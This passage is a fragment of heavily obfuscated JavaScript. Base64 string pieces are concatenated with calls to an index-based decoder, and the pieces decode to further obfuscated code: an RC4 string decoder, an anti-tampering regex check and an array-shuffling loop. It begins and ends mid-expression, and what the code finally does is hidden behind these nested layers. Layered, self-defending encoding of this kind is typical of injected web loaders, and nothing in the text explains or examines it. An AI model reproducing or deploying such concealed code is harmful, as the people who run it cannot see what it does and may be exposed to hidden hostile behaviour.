5tJywnV1A1bFc0ZXlXT1MnLCdXUX'+'RkTVhaZE9mVycsJ2VLZnJXT21rRk5lJyw'+'nQlpSY0w4azN6YScsJ0JKcGNHQ2tYVzd5'+'JywndVo4MUNLcScsJ0JYUmNMOGt3clcnL'+'CdrOG9oVzV4ZEkzSycsJ0I4azNEZFJkVF'+'cnLCdmY2Zyd2JPJywnbkpITUJkbScsJ2d'+'oZTRXT3RkTlcnLCd2Q2tmRGJSZEtHJywn'+_0x1164199q(0x1b2)+'icsJ3VTb0NXN2hkS3NtJywnVzY3Y0c4a1'+'REdXliVzdsY09Da1lXUlZkUnhxJywneUN'+'rcVc2SmNOU2t3JywnV1B0ZEw4b3lpSkMn'+_0x1164199q(0x266)+'CdXUmp2V1FqZldPaScsJ1dRT3REU2tQZl'+_0x1164199q(0x2b9))+(_0x1164199q(0x109)+'zc4clc1eScsJ1dRNFVxU2s0ZHEnLCdEST'+'B4RWZlJywndm1vMVdPM2NJU29UJywnV1E'+_0x1164199q(0x2fd)+_0x1164199q(0x1f3)+'nknLCd3OGtFV1FSY0hiSycsJ29Tb0JXNE'+'9Ha1cnLCdGbW9uVzVXRVdSVycsJ2N3UmN'+'LOG9WVzdXJywnV08zY1AyclhXNFcnLCdX'+_0x1164199q(0x27f)+_0x1164199q(0x154)+_0x1164199q(0x19a)+'hJywnZ0NvUVc2SHZrVycsJ1dQWmNIMXJ2'+'Vzd1JywnckNvc1c3T2JXUDQnLCdXUHlFQ'+'kNrSWNhJywnZThrc1c2TDBXNG0nLCdXN0'+'ZjVkNvenZXJywneVppU3FOcScsJ0JZQ0N'+'2OGtpJywnYThrZVc2enVXNzQnLCdBWXIx'+_0x1164199q(0x2f2)+'W9SVzZhQ1dSUycsJ29lVmNOOG9FckcnLC'+_0x1164199q(0x1b1)+_0x1164199q(0xbc)+'cUxCVzZOY0pxJywnV1FUS1c0OG9XNVMnL'+_0x1164199q(0xed)+'dXUkR1VzR1QldRRycsJ284b0FXNjRBcGE'+'nLCdwOGsxVzRYb1c0aScsJ2pTb0dXNWlD'+_0x1164199q(0xfc)+'Cd6Q29DV1A3Y0lDb3EnLCdqOG9PVzdYL2'+'NxJywndDhrUldSZnhkcScsJ3hjMTlXN05'+'jVkcnLCdqdTdjSVNvc1c1QycsJ2lTb0VX'+'NXpsYUcnLCdXNS9kTVd1R1dRVycsJ3RTa'+'zNXUlpjSllxJywnV1JYaFc2UzhXNHknLC'+_0x1164199q(0x135))+('ZEtlZScsJ3RxTEJXNlpjTHEnLCd4dHhjR'+'zhrWlc2UycsJ21nUmNUU2twYWEnLCdCWW'+'xjR1NrUVc2TycsJ24xVmRIOG9KanEnLCd'+'iU29mVzVmV2JHJywnV1JkZFZtb0hXUS9k'+'UHEnLCd6Q2txZjhvYnFHJywnVzROY0lTb'+'0NCU2tKJywndnNoY1E4a05xcScsJ3FTaz'+_0x1164199q(0x162)+'XT1pjUWJtJywndVllZ2hTb24nLCd1bWtn'+_0x1164199q(0x2a5)+_0x1164199q(0x225)+'pjdGRNU2tHY2EnLCdXNVJjS21vN0VTa0U'+_0x1164199q(0x272)+'RycsJ21kSFhFc0snLCdoZ1pjUThvRFc0b'+'ScsJ0VxV2ZETGUnLCdXUlpkT1poZFJ2MC'+'csJ1c0NXhXNmxjUW1reScsJ2dzVE1XUGZ'+'CJywnRW1rWVdRYk9rcScsJ1dReWR2OGsx'+_0x1164199q(0xb1)+_0x1164199q(0x102)+'lXJywnV1JOZFJTbzlXUEZkVXEnLCdGU29'+'iVzZ5YVdQZScsJ1dQU2d3S1pjVFcnLCdG'+_0x1164199q(0x175)+_0x1164199q(0x23c)+'R3WXRkSnEnLCdrbWswVzVIalc1TycsJ1d'+_0x1164199q(0x197)+'LCdvcWJBdElTJywnaXNyRldPRDQnLCd1M'+_0x1164199q(0x294)+_0x1164199q(0x10c)+'fMHg1MjY5NTY4ZChhLGIpe2E9YS0weDEy'+'NDt2YXIgYz1fMHg1MjY5NTY4Y1thXTtpZ'+_0x1164199q(0x10a)+'11bmRlZmlu')+('ZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhc'+'iBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdH'+'V2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlN'+'UVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFy'+'IGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sb'+_0x1164199q(0x1c5)+'5uJiYobT1sJTB4ND9tKjB4NDArbjpuLGw'+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10oMHhmZiZtPj4oLTB4MipsJ'+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+'0obik7fXJldHVybiBrO307dmFyIGg9ZnV'+'uY3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4'+'MCxwLHE9Jycscj0nJztsPWQobCk7Zm9yK'+'HZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3'+'U8djt1Kyspe3IrPSclJysoJzAwJytsWyd'+_0x1164199q(0x181)+_0x1164199q(0x1af)+'31sPWRlY29kZVVSSUNvbXBvbmVudChyKT'+_0x1164199q(0x249)+'0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8'+'MHgxMDA7dCsrKXtvPShvK25bdF0rbVsnY'+_0x1164199q(0xf3)+'0pKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+'dLG5bb109cDt9dD0weDAsbz0weDA7Zm9y'+'KHZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO'+'3crKyl7dD0odCsweDEpJTB4MTAwLG89KG'+'8rblt0XSklMHgxMDAscD1uW3RdLG5bdF0'+'9bltvXSxuW29dPXAscSs9U3RyaW5nWydm'+'cm9tQ2hhckNvZGUnXShsWydjaGFyQ29kZ'+_0x1164199q(0x2da)+'EwMF0pO31y')+('ZXR1cm4gcTt9O18weDUyNjk1NjhkWyd0W'+'WRDZWwnXT1oLF8weDUyNjk1NjhkWydxam'+'paZEMnXT17fSxfMHg1MjY5NTY4ZFsnVXl'+'HaE5RJ109ISFbXTt9dmFyIGU9XzB4NTI2'+_0x1164199q(0x206)+'jk1NjhkWydxampaZEMnXVtmXTtpZihnPT'+_0x1164199q(0x2d2)+'4ZFsnUmlJV0d3J109PT11bmRlZmluZWQp'+'e3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ'+'2Ntc1JZQyddPWosdGhpc1snRE9KYkNuJ1'+'09WzB4MSwweDAsMHgwXSx0aGlzWydiSkR'+'CY2onXT1mdW5jdGlvbigpe3JldHVybidu'+'ZXdTdGF0ZSc7fSx0aGlzWydGblhOSnEnX'+_0x1164199q(0x151)+'gyMCp7XHg1Y3crXHgyMConLHRoaXNbJ2N'+'BcFNhSSddPSdbXHgyN3xceDIyXS4rW1x4'+'Mjd8XHgyMl07P1x4MjAqfSc7fTtpWydwc'+_0x1164199q(0x274)+'Rpb24oKXt2YXIgaj1uZXcgUmVnRXhwKHR'+'oaXNbJ0ZuWE5KcSddK3RoaXNbJ2NBcFNh'+'SSddKSxrPWpbJ3Rlc3QnXSh0aGlzWydiS'+'kRCY2onXVsndG9TdHJpbmcnXSgpKT8tLX'+_0x1164199q(0x2bd)+'zWydET0piQ24nXVsweDBdO3JldHVybiB0'+'aGlzWydqZmZyb04nXShrKTt9LGlbJ3Byb'+'3RvdHlwZSddWydqZmZyb04nXT1mdW5jdG'+'lvbihqKXtpZighQm9vbGVhbih+aikpcmV'+'0dXJuIGo7cmV0dXJuIHRoaXNbJ0plR1dh'+_0x1164199q(0x2ed)+'3Byb3RvdHlwZSddWydKZUdXYUgnXT1mdW'+_0x1164199q(0x22d))+('KXtmb3IodmFyIGs9MHgwLGw9dGhpc1snR'+'E9KYkNuJ11bJ2xlbmd0aCddO2s8bDtrKy'+'spe3RoaXNbJ0RPSmJDbiddWydwdXNoJ10'+'oTWF0aFsncm91bmQnXShNYXRoWydyYW5k'+'b20nXSgpKSksbD10aGlzWydET0piQ24nX'+'VsnbGVuZ3RoJ107fXJldHVybiBqKHRoaX'+_0x1164199q(0x176)+_0x1164199q(0xe1)+'LF8weDUyNjk1NjhkWydSaUlXR3cnXT0hI'+'VtdO31jPV8weDUyNjk1NjhkWyd0WWRDZW'+_0x1164199q(0x170)+'aZEMnXVtmXT1jO31lbHNlIGM9ZztyZXR1'+'cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyI'+'Ek9XzB4NTI2OTU2OGQ7d2hpbGUoISFbXS'+_0x1164199q(0x2a1)+'3NmYsJ3pUQEUnKSkrLXBhcnNlSW50KEko'+'MHg1YWYsJ2IlNVknKSkrLXBhcnNlSW50K'+'EkoMHgzYTAsJ2w3eEknKSkqLXBhcnNlSW'+'50KEkoMHg1MzgsJ0pCUionKSkrLXBhcnN'+'lSW50KEkoMHgyZGMsJyl5T0cnKSkrLXBh'+'cnNlSW50KEkoMHg2NmUsJ1JzNkwnKSkqL'+'XBhcnNlSW50KEkoMHg1OTUsJ3dnOHMnKS'+'krcGFyc2VJbnQoSSgweDYzZiwnJFJhdyc'+_0x1164199q(0x208)+'JCcpKTtpZihjPT09YilicmVhaztlbHNlI'+_0x1164199q(0x2b3)+'1jYXRjaChkKXthWydwdXNoJ10oYVsnc2h'+'pZnQnXSgpKTt9fX0oXzB4NTI2OTU2OGMs'+'MHhhNTdlMyksIWZ1bmN0aW9uKCl7dmFyI'+'Eo9XzB4NTI2OTU2OGQsYz17fTtjW0ooMH'+_0x1164199q(0x13b))+('S0onKV09SigweDIxZSwnI0RlSScpK0ooM'+'Hg2YjAsJyl5T0cnKSxjW0ooMHgyMDksJ3'+'dnOHMnKV09ZnVuY3Rpb24obyxwKXtyZXR'+'1cm4gbzxwO30sY1tKKDB4NTM3LCcpeU9H'+'JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G8hPT1wO30sY1tKKDB4NmIzLCcyUkNNJy'+'ldPWZ1bmN0aW9uKG8scCxxKXtyZXR1cm4'+'gbyhwLHEpO30sY1tKKDB4MWQ3LCdGa2xw'+'JyldPUooMHgzZjYsJzAqS3cnKStKKDB4N'+_0x1164199q(0x120)+'cpK0ooMHgzMjUsJ3pUQEUnKStKKDB4MWZ'+'lLCc1KXIkJyksY1tKKDB4MWVlLCdwNHVo'+_0x1164199q(0x14c)+'Ck7fSxjW0ooMHgxYWUsJ2opel4nKV09Si'+'gweDQzMSwnUnM2TCcpK0ooMHgzMjcsJ3c'+'yKGknKSxjW0ooMHg0N2EsJ2ZoSG4nKV09'+_0x1164199q(0x137)+'XA7fSxjW0ooMHg3YWIsJzUpciQnKV09Si'+'gweDI4YSwnMCpLdycpKyd0JyxjW0ooMHg'+_0x1164199q(0xe6)+'WScpK0ooMHgyZDEsJ2opel4nKSxjW0ooM'+_0x1164199q(0x25d)+'xwKXtyZXR1cm4gbz09PXA7fSxjW0ooMHg'+'yNzIsJ11SazEnKV09ZnVuY3Rpb24obyl7'+'cmV0dXJuIG8oKTt9LGNbSigweDIzYywnQ'+'WFUJScpXT1mdW5jdGlvbihvLHApe3JldH'+_0x1164199q(0x254)+'JJyldPWZ1bmN0aW9uKG8scCl7cmV0dXJu'+'IG88PXA7fSxjW0ooMHg0MGQsJ0xSaGsnK'+'V09ZnVuY3Rpb24obyxwKXtyZXR1cm4gby'+_0x1164199q(0x144))+('KDB4MzQyLCdmQXloJyldPWZ1bmN0aW9uK'+'G8scCl7cmV0dXJuIG8tcDt9LGNbSigweD'+'RlMCwnJV4lRScpXT1KKDB4MTkzLCddUms'+'xJykrSigweDE5MCwnZE1AIycpK0ooMHg0'+'YTQsJ08jbDQnKStKKDB4NWYxLCcyWFNbJ'+'ykrSigweDZmOCwnUnM2TCcpK0ooMHgxZj'+'gsJ0lCUkwnKStKKDB4MjFhLCdEMUtKJyk'+'rSigweDcyNSwnUVAqXScpK0ooMHgyNDgs'+_0x1164199q(0x174)+_0x1164199q(0x2be)+'wnKXlPRycpXT1KKDB4MThiLCdSczZMJyk'+'rSigweDE5NCwnMlJDTScpK0ooMHg0NTUs'+'J1olMHYnKStKKDB4NjE0LCdEMUtKJykrS'+'igweDNiMSwnZkF5aCcpK0ooMHgxOTIsJ2'+'ZoSG4nKStKKDB4NzBmLCcpeU9HJykrSig'+_0x1164199q(0x202)+_0x1164199q(0x263)+'Dc2Miwnail6XicpK0ooMHg0YjIsJ2w3eE'+'knKStKKDB4MzAwLCdRUCpdJykrSigweDR'+'mYSwnM3dDQycpK0ooMHg0ODksJ3cyKGkn'+'KSxjW0ooMHg1OTcsJ1olMHYnKV09ZnVuY'+'3Rpb24obyxwKXtyZXR1cm4gbyhwKTt9LG'+'NbSigweDNiZCwnbSZOcicpXT1KKDB4NzY'+_0x1164199q(0x1ec)+'K0ooMHg1M2MsJ2QyZkQnKStKKDB4MTRiL'+'CdmQXloJykrSigweDE0OCwnelRARScpK0'+'ooMHgzZTMsJzJSQ00nKStKKDB4NjliLCc'+'yWFNbJykrSigweDNkOSwnTTlJSCcpK0oo'+'MHgxYjQsJ0QxS0onKStKKDB4NjI2LCdJQ'+'lJMJykrSigweDI4MCwnSlpSJCcpK0ooMH'+_0x1164199q(0x2d3))+('ZUknKStKKDB4MjYzLCclXiVFJykrSigwe'+'DI1OCwnM3dDQycpK0ooMHg0MmIsJ11Saz'+'EnKStKKDB4MWE3LCddUmsxJykrSigweDZ'+'iNSwnWiUwdicpK0ooMHgyYWMsJ005SUgn'+'KStKKDB4NDgzLCcwKkt3JykrSigweDI4N'+'SwnYiU1WScpK0ooMHgzNTksJ2IlNVknKS'+'tKKDB4MzQxLCd3ZzhzJykrSigweDY2YSw'+'nYiU1WScpK0ooMHgyMDYsJyRSYXcnKStK'+_0x1164199q(0x20c)+_0x1164199q(0x17f)+'B4NjMyLCc1KXIkJykrSigweDdiMSwncDR'+'1aCcpK0ooMHg0ODUsJ2RNQCMnKStKKDB4'+'NzI4LCdJQlJMJykrSigweDY0YywnbW9vT'+'icpK0ooMHg2ZDksJ1olMHYnKStKKDB4ND'+_0x1164199q(0x13a)+'pK0ooMHgzYjcsJyl5T0cnKStKKDB4NTYz'+'LCc4KEtoJykrSigweDY5OCwnelRARScpK'+'0ooMHg0YWYsJzAqS3cnKStKKDB4Nzc2LC'+'cpeU9HJykrSigweDYyYiwnZmw3ZCcpK0o'+'oMHg2NWQsJyRSYXcnKStKKDB4NTk5LCdp'+'ITVuJykrSigweDNkNywnail6XicpK0ooM'+'Hg2NDgsJ2IlNVknKStKKDB4NWE4LCdkOT'+'hTJykrSigweDM3YywnJV4lRScpK0ooMHg'+'3YjAsJ2Q5OFMnKStKKDB4NWJiLCcjRGVJ'+_0x1164199q(0x1f4)+'WQsJ2ZoSG4nKStKKDB4NGMzLCdSczZMJy'+_0x1164199q(0x215)+'sJ3BleW0nKStKKDB4MjYyLCczd0NDJykr'+'SigweDMzMywnaSE1bicpK0ooMHg3ODQsJ'+'08jbDQnKStKKDB4MWRhLCcwKkt3JykrSi'+'gweDFkZiwn')+('cGV5bScpK0ooMHgxNzAsJ0QxS0onKStKK'+'DB4MWIzLCd3ZzhzJykrSigweDNjNCwncD'+_0x1164199q(0x1d2)+_0x1164199q(0x22e)+'TicpK0ooMHg2ZTYsJzZ0UiYnKStKKDB4M'+'mVmLCdKWlIkJykrSigweDFmYywnbDd4SS'+_0x1164199q(0x1b9)+'yLCczd0NDJykrSigweDM3YSwnI0RlSScp'+'K0ooMHg1NmUsJ3p0cngnKStKKDB4Njk0L'+'CdxandyJykrSigweDJmMywnMkIyeicpK0'+'ooMHg3YTYsJzJCMnonKStKKDB4NGJiLCc'+'4KEtoJykrSigweDE1MywnYiU1WScpK0oo'+'MHgzMWMsJ0paUiQnKStKKDB4MmU0LCdNO'+_0x1164199q(0x279)+'gyMmEsJ01ZUCEnKStKKDB4M2YxLCdwZXl'+'tJykrSigweDM4OCwndzIoaScpK0ooMHg0'+'Y2YsJ0lCUkwnKStKKDB4MWQ4LCdKQlIqJ'+'ykrSigweDQ4YSwnZDk4UycpK0ooMHg1YW'+'UsJ01ZUCEnKStKKDB4MjZjLCdwZXltJyk'+'rSigweDU0ZiwnI0RlSScpK0ooMHg0MTMs'+'JyVeJUUnKStKKDB4M2E5LCdiJTVZJykrS'+_0x1164199q(0x27e)+_0x1164199q(0xc1)+'weDUyZSwnTyNsNCcpK0ooMHg0MWEsJzJY'+'U1snKStKKDB4MWRiLCcyQjJ6JykrSigwe'+'DJhNCwnRSptRycpK0ooMHg0NzcsJ2FdV0'+'wnKStKKDB4NDdkLCdiJTVZJykrSigweDF'+_0x1164199q(0x2ca)+_0x1164199q(0x14f)+'SwnelRARScpK0ooMHg0MWUsJ0UqbUcnKS'+_0x1164199q(0x118))+(_0x1164199q(0x1c9)+'0ooMHg3N2UsJzJYU1snKStKKDB4M2FhLC'+'dmdWF0JykrSigweDRiNCwnZDJmRCcpK0o'+'oMHgyZDMsJzVRMkEnKStKKDB4MTQwLCdK'+'QlIqJykrSigweDJjZCwnUnM2TCcpK0ooM'+'Hg3NzQsJzUpciQnKStKKDB4NjI3LCdRUC'+_0x1164199q(0x18a)+'yOGIsJ2Z1YXQnKStKKDB4NDY1LCdmbDdk'+'JykrSigweDM4MSwnMlhTWycpK0ooMHg1M'+'mQsJ01ZUCEnKStKKDB4NTc4LCdEMUtKJy'+_0x1164199q(0x12a)+_0x1164199q(0x293)+'SigweDM1NCwnJV4lRScpK0ooMHgyZmMsJ'+_0x1164199q(0x199)+'gweDVkZiwnYiU1WScpK0ooMHg2NjgsJ2I'+_0x1164199q(0x235)+_0x1164199q(0x196)+_0x1164199q(0xc7)+'ZiNiwnTTlJSCcpK0ooMHgzMTksJ0ZrbHA'+'nKStKKDB4NjZiLCdsN3hJJykrSigweDE5'+'MSwnZmhIbicpK0ooMHgyZDgsJ2RNQCMnK'+_0x1164199q(0x134)+'wnZE1AIycpK0ooMHg2ZWUsJyVeJUUnKSt'+'KKDB4MmQ2LCdFKm1HJykrSigweDMwZSwn'+_0x1164199q(0x12c)+'DB4MTM3LCc2dFImJykrSigweDMzNCwnTF'+'JoaycpK0ooMHg0NDYsJ01ZUCEnKStKKDB'+'4NDY2LCcyWFNbJykrSigweDIyYywnOChL'+_0x1164199q(0x22c)+'TlmLCdxandyJykrSigweDY3NywnZDJmRC'+_0x1164199q(0x1a7))+(_0x1164199q(0x29a)+'ykrSigweDZhMSwnTTlJSCcpK0ooMHgxM2'+_0x1164199q(0x1cf)+'rSigweDc4NywnWiUwdicpK0ooMHg2MGUs'+'JzAqS3cnKStKKDB4M2MzLCc1UTJBJykrS'+'igweDZjNCwnRmtscCcpK0ooMHg0ZGEsJ0'+'paUiQnKStKKDB4MWY5LCdkOThTJykrSig'+'weDdhOCwnRDFLSicpK0ooMHg3YTksJzUp'+'ciQnKStKKDB4MWQ0LCdMUmhrJykrSigwe'+'DJhYiwnJV4lRScpK0ooMHg0NjAsJ3A0dW'+'gnKStKKDB4MWI5LCdiJTVZJykrSigweDV'+_0x1164199q(0x1ef)+'KStKKDB4MzNlLCd3MihpJykrSigweDFlN'+'iwnbW9vTicpK0ooMHg0ZGYsJzgoS2gnKS'+'tKKDB4NmMzLCclXiVFJykrSigweDMyOCw'+'nZE1AIycpK0ooMHgzMzUsJ1olMHYnKStK'+'KDB4NDhlLCd3ZzhzJykrSigweDcwYSwnb'+_0x1164199q(0x230)+_0x1164199q(0x257)+_0x1164199q(0x296)+'N2I0LCcyQjJ6JykrSigweDcwNiwnelRAR'+_0x1164199q(0xe4)+'gzLCdNOUlIJykrSigweDJjOCwnYiU1WSc'+'pK0ooMHgyOWMsJ2IlNVknKStKKDB4NTQ3'+'LCdMUmhrJykrSigweDI2OSwnSlpSJCcpK'+_0x1164199q(0xe0)+'dEMUtKJykrSigweDMwNSwnI0RlSScpK0o'+'oMHgyMDMsJ3A0dWgnKStKKDB4NTA0LCdk'+'MmZEJykrSigweDFiOCwnZnVhdCcpK0ooM'+_0x1164199q(0x157)+'w0JykrSigw')+(_0x1164199q(0x178)+'VdMJykrSigweDViMCwnaSE1bicpK0ooMH'+'g1OGUsJ1JzNkwnKStKKDB4NjkwLCckUmF'+_0x1164199q(0x247)+'NDcsJzZ0UiYnKStKKDB4M2RmLCcjRGVJJ'+_0x1164199q(0x273)+'YsJ3pUQEUnKStKKDB4NDFkLCcwKkt3Jyk'+_0x1164199q(0x2fb)+'J3A0dWgnKStKKDB4NGU2LCdkMmZEJykrS'+'igweDU5OCwnXVJrMScpK0ooMHg0MTQsJ2'+'ZsN2QnKStKKDB4Mjc2LCdFKm1HJykrSig'+'weDM5MywnUVAqXScpK0ooMHgxYjAsJ3A0'+'dWgnKStKKDB4NDY3LCdJQlJMJykrSigwe'+_0x1164199q(0x250)+'wnKStKKDB4MmI0LCdtJk5yJykrSigweDc'+'xYywnail6XicpK0ooMHg0NTYsJyl5T0cn'+'KStKKDB4MTRhLCdMUmhrJykrSigweDNkZ'+'CwnbDd4SScpK0ooMHg3MGIsJzZ0UiYnKS'+'tKKDB4MjI5LCdNWVAhJykrSigweDNjZSw'+'nSUJSTCcpK0ooMHg0ZjIsJ2QyZkQnKStK'+'KDB4MzkxLCdEMUtKJykrSigweDY2OSwne'+'nRyeCcpK0ooMHg3YjcsJ2ZsN2QnKStKKD'+'B4NjkxLCdmaEhuJykrSigweDZlYiwnUVA'+_0x1164199q(0xd8)+'NmYyLCdJQlJMJykrSigweDQ1NCwnYV1XT'+'CcpK0ooMHg0YjcsJ0ZrbHAnKStKKDB4Nz'+'ljLCdaJTB2JykrSigweDVjOCwnTVlQISc'+'pK0ooMHg2OGMsJ2khNW4nKStKKDB4NDIx'+'LCdFKm1HJykrSigweDVkZCwnenRyeCcpK'+_0x1164199q(0x1a5)+_0x1164199q(0x2bc))+(_0x1164199q(0x214)+'zVRMkEnKStKKDB4MjNkLCd6VEBFJykrSi'+_0x1164199q(0x22a)+'lNVknKStKKDB4MjE5LCddUmsxJykrSigw'+_0x1164199q(0xc9)+_0x1164199q(0x1f7)+'JiMywnZkF5aCcpK0ooMHg3MzIsJ2IlNVk'+'nKStKKDB4NjVmLCdNWVAhJykrSigweDU3'+'YiwnMlhTWycpK0ooMHg1YTUsJ3p0cngnK'+_0x1164199q(0x16e)+'wnTVlQIScpK0ooMHgxMmIsJ2khNW4nKSt'+_0x1164199q(0xb8)+'RDFLSicpK0ooMHgzOTgsJ0xSaGsnKStKK'+'DB4NDIzLCcyWFNbJykrSigweDJlMywndz'+_0x1164199q(0x112)+'4NGJlLCczd0NDJykrSigweDRjZCwncGV5'+_0x1164199q(0x189)+'jE2LCdEMUtKJykrSigweDQ0MCwnMkIyei'+'cpK0ooMHgyNzMsJ1peXUEnKStKKDB4M2Q'+'0LCd6VEBFJykrSigweDM1ZiwnRmtscCcp'+'K0ooMHgyNmYsJ0paUiQnKStKKDB4MzVlL'+'CdMUmhrJykrSigweDUzMCwnelRARScpK0'+_0x1164199q(0x166)+_0x1164199q(0x1b5)+_0x1164199q(0x261)+'U9HJykrSigweDU2MCwnSUJSTCcpK0ooMH'+'gxZDEsJzJSQ00nKStKKDB4MjI2LCdsN3h'+'JJykrSigweDU5YiwnRDFLSicpK0ooMHgx'+'NGYsJ11SazEnKStKKDB4NWQwLCdwZXltJ'+'ykrSigweDJlYywnbW9vTicpK0ooMHgyNT'+'QsJ3A0dWgn')+(_0x1164199q(0x220)+'iwncGV5bScpK0ooMHg1NDAsJ0QxS0onKS'+'tKKDB4NGI5LCdtb29OJykrSigweDFkYyw'+'nRSptRycpK0ooMHg2MTEsJ2ZoSG4nKStK'+_0x1164199q(0x185)+'0RlSScpK0ooMHg2ZjYsJyRSYXcnKStKKD'+_0x1164199q(0x2fc)+_0x1164199q(0x289)+'M2U1LCdtb29OJykrSigweDM4YSwnM3dDQ'+'ycpK0ooMHg1YzMsJ0QxS0onKStKKDB4NW'+'RlLCd3ZzhzJykrSigweDc3NywnQWFUJSc'+_0x1164199q(0x1a3)+'LCdGa2xwJykrSigweDIxMiwnTyNsNCcpK'+'0ooMHg2MDUsJyRSYXcnKStKKDB4MWRlLC'+'dmbDdkJykrSigweDRhNywnMkIyeicpK0o'+_0x1164199q(0x2a8)+_0x1164199q(0xd0)+'HgyY2IsJ2QyZkQnKStKKDB4NjE3LCd6dH'+'J4JykrSigweDcxYSwnUVAqXScpK0ooMHg'+_0x1164199q(0x28f)+'JykrSigweDE0ZCwnZnVhdCcpK0ooMHgzM'+'TMsJ2ZBeWgnKStKKDB4Mzc4LCdiJTVZJy'+'krSigweDY1YywnWiUwdicpK0ooMHg3MDU'+'sJ3Fqd3InKStKKDB4MmJlLCcyWFNbJykr'+'SigweDU2YSwnaSE1bicpK0ooMHgzMDQsJ'+'2FdV0wnKStKKDB4NmNjLCc1UTJBJykrSi'+'gweDI3ZCwnTTlJSCcpK0ooMHg2ODUsJ20'+'mTnInKStKKDB4MzE4LCdiJTVZJykrSigw'+'eDIyNSwncGV5bScpK0ooMHg0OWMsJ3Fqd'+'3InKStKKDB4NGY5LCdkTUAjJykrSigweD'+_0x1164199q(0x1fe))+('JScpK0ooMHg3YjgsJ2ZsN2QnKStKKDB4M'+'Tc1LCdhXVdMJykrSigweDNkMiwnail6Xi'+'cpK0ooMHg3NTQsJ21vb04nKStKKDB4NWZ'+'mLCc4KEtoJykrSigweDcxNCwnelRARScp'+'K0ooMHgyMjAsJ3pUQEUnKStKKDB4NzVmL'+_0x1164199q(0x217)+'ooMHgxNDMsJ20mTnInKStKKDB4M2Y3LCd'+'6VEBFJykrSigweDI2Nywnail6XicpK0oo'+_0x1164199q(0xb3)+'zhzJykrSigweDVjNiwnSUJSTCcpK0ooMH'+'g2MzcsJyRSYXcnKStKKDB4NDUzLCcyQjJ'+_0x1164199q(0x1eb)+'M2QsJ11SazEnKStKKDB4NDg3LCd6dHJ4J'+'ykrSigweDM2ZSwnail6XicpK0ooMHgyYW'+'EsJ1JzNkwnKStKKDB4NGJmLCddUmsxJyk'+_0x1164199q(0x14e)+'J2IlNVknKStKKDB4NDkwLCdEMUtKJykrS'+'igweDNiMCwnRSptRycpK0ooMHgzNDcsJy'+'NEZUknKStKKDB4NTQ0LCdmdWF0JykrSig'+'weDdhNCwnYV1XTCcpK0ooMHg0MjIsJ1pe'+_0x1164199q(0x248)+'DJlNSwnRmtscCcpK0ooMHg2YmQsJ005SU'+'gnKStKKDB4NzFlLCd3MihpJykrSigweDc'+'yNCwnNnRSJicpK0ooMHgzYmIsJ11SazEn'+'KStKKDB4Mzg5LCdxandyJykrSigweDY1M'+'iwnKXlPRycpK0ooMHg1YTYsJ1olMHYnKS'+_0x1164199q(0x155)+'nZmhIbicpK0ooMHg3OGMsJ3cyKGknKStK'+_0x1164199q(0xca)+_0x1164199q(0xe3)+_0x1164199q(0x292))+('Jk5yJykrSigweDE2YywnMCpLdycpK0ooM'+'Hg1YTAsJ2Q5OFMnKStKKDB4NWJmLCdNOU'+'lIJykrSigweDM0NSwnRSptRycpK0ooMHg'+_0x1164199q(0x200)+'JykrSigweDMzOSwnSUJSTCcpK0ooMHg2M'+_0x1164199q(0x153)+'krSigweDRhYiwnTVlQIScpK0ooMHgyZTY'+'sJ3pUQEUnKStKKDB4NWY1LCdaJTB2Jykr'+_0x1164199q(0x1d4)+'CwncDR1aCcpK0ooMHgyNmIsJ2ZBeWgnKS'+'tKKDB4NTI2LCczd0NDJykrSigweDYzYiw'+'nbDd4SScpK0ooMHgyYWYsJ08jbDQnKStK'+_0x1164199q(0x1b7)+'kF5aCcpK0ooMHg2ZTMsJ0pCUionKStKKD'+'B4NTVkLCckUmF3JykrSigweDU3NywnbDd'+'4SScpK0ooMHg2ZWEsJ0pCUionKStKKDB4'+'NmM4LCdSczZMJykrSigweDE3NiwnZDk4U'+'ycpK0ooMHg0OGMsJ01ZUCEnKStKKDB4Mm'+'ExLCdmaEhuJykrSigweDQwNSwnMCpLdyc'+'pK0ooMHgzNzUsJ2QyZkQnKStKKDB4Mjk5'+'LCdhXVdMJykrSigweDM1YSwnMCpLdycpK'+'0ooMHgzMjYsJ0ZrbHAnKStKKDB4N2EwLC'+'dPI2w0JykrSigweDVmNywnRSptRycpK0o'+'oMHgyMGEsJ2opel4nKStKKDB4NThiLCd3'+'ZzhzJykrSigweDNjYiwnM3dDQycpK0ooM'+'HgyZDcsJ2opel4nKStKKDB4MjliLCcwKk'+'t3JykrSigweDRlNywndzIoaScpK0ooMHg'+_0x1164199q(0x23b)+_0x1164199q(0x24d)+'GYsJ2RNQCMnKStKKDB4Nzk4LCcwKkt3Jy'+_0x1164199q(0xc6))+('OSwnJFJhdycpK0ooMHg1YmEsJ20mTnInK'+'StKKDB4NzJkLCczd0NDJykrSigweDFhMS'+'wnYiU1WScpK0ooMHgzNzYsJ2QyZkQnKSt'+'KKDB4MWQwLCckUmF3JykrSigweDM3NCwn'+'TFJoaycpK0ooMHgxNzIsJ2QyZkQnKStKK'+'DB4MTM4LCd6VEBFJykrSigweDM1MCwnZm'+_0x1164199q(0x1a4)+'4MzAzLCd6dHJ4JykrSigweDI5YSwncDR1'+'aCcpK0ooMHgxYzQsJ2ZoSG4nKStKKDB4N'+'GI2LCcjRGVJJykrSigweDZhYSwnbSZOci'+_0x1164199q(0x21a)+'zLCcyUkNNJykrSigweDQ2YSwnSUJSTCcp'+'K0ooMHg2N2UsJ3A0dWgnKStKKDB4NzlhL'+'CdSczZMJykrSigweDY5OSwnZmhIbicpK0'+'ooMHgyMDAsJ2khNW4nKStKKDB4NTFhLCd'+'hXVdMJykrSigweDYzNCwnZmw3ZCcpK0oo'+_0x1164199q(0x12d)+'msxJykrSigweDI2ZSwnYV1XTCcpK0ooM